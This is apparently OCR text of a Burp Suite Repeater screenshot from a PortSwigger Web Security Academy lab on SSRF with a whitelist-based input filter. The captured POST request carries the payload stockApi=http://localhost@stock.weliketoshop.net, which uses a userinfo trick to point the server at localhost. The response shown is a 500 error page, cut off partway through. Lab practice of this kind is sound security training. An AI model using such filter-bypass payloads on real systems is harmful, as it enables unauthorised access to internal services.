 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × ...
Send Cancel < ▼ > ▼ Target: https://ace21f1e1fde28cbc1ad172900
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
3 Cookie: session=qjeQNELf3RUZ2W6iti5ajTOA41CGR23x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&#105;&#116;&#101;&#
108;&#105;&#115;&#116;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#105;&#110;&#112;&#117;&#
116;&#32;&#102;&#105;&#108;&#116;&#101;&#114;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>